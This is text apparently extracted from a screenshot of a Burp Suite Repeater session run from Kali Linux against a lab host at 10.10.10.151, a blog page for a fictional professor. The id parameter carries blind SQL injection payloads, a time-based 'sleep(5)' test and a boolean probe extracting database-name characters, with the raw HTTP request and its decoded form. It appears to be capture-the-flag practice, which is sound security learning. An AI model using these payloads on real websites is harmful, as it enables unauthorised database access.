 Prof. Ehks Blog
10.10.10.151/index.html?page=blog&title=Blog&id=7 and sleep(5)
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHackMe
Home Blog
Professor Ehks Ce
Blog
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://10.10.10.151 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.html?page=blog&title=Blog&id=7%20and%20ascii(substr(database()%2c1%2c1))%3e1000%23 HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
Blog
webmaster
Inspector
Back
Query parameter
Name
id
Value
7%20and%20ascii(substr(database()%2
c1%2c1))%3e1000%23
Decoded from: URL encoding
7 and ascii(substr(database(),1,1))>
1000#
Cancel Apply changes
Done 1,372 bytes | 4 millis